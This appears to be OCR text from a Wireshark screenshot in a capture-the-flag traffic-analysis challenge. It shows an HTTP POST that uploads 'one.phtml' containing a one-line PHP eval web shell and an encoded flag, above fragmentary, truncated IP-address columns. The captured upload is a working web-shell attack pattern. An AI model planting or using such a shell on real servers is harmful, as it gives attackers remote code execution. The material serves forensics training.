 flag
区分
Wireshark · 追踪 HTTP 流 (tcp.stream eq 14) · capture.pcapng
e
68.31.30
78.183.208
68.31.30
68.31.30
68.31.30
78.183.208
78.183.208
78.183.208
68.31.30
78.183.208
68.31.30
68.31.30
78.183.208
POST /upload.php HTTP/1.1
Host: node7.anna.nssctf.cn:24769
Connection: keep-alive
Content-Length: 378
Cache-Control: max-age=0
Origin: http://node7.anna.nssctf.cn:24769
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuCifMsYBlrum0dnT
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safar
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
Referer: http://node7.anna.nssctf.cn:24769/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=genffsqlcr7nogrhqnig95ng42
------WebKitFormBoundaryuCifMsYBlrum0dnT
Content-Disposition: form-data; name="uploaded"; filename="one.phtml"
Content-Type: application/octet-stream
<?php @eval($_POST['attack']) ?> //flag{PFXXKX3GNFXGIX3NMU======}
------WebKitFormBoundaryuCifMsYBlrum0dnT
Content-Disposition: form-data; name="submit"
..................
------WebKitFormBoundaryuCifMsYBlrum0dnT--
HTTP/1.1 200 OK
Date: Wed, 11 Dec 2024 13:06:27 GMT